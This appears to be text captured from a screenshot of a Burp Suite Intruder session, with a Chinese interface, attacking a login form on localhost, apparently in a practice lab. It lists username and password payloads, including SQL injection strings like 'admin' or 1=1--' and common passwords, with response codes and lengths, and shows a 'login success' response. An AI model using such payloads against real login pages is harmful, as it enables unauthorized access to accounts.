 攻击 保存 列 4. Intruder attack of http://localhost - Temporary attack - Not saved to project file
结果 位置 payload 资源池 选项
过滤：显示所有项目 ?
请求 Payload 1 Payload 2 状态 错误 超时 长度 注释
0 200 35076
1 admin 123456 200 35052
2 admin'-- factory 200 35076
3 admin' or ''=''-- 223223 200 35076
4 admin' or 1=1-- jtserver1981@223 200 35076
5 'or 1=1-- yzdx123 200 35076
6 admins echina0228 200 35076
7 base xiaxue123-$$ 200 35076
8 admin'or''=' 4rf7uj3ed8ik 200 35076
9 user !!changeme$$ 200 35076
10 root ebochai517 200 35076
11 ceshi qifengjc09001. 200 35076
12 super1 1qa2ws3ed 200 35076
13 ceshi123 wzcgame12 200 35076
Request Response
美化 Raw Hex 页面渲染 \n
Please Enter Your Information
Username
Password
Login
login success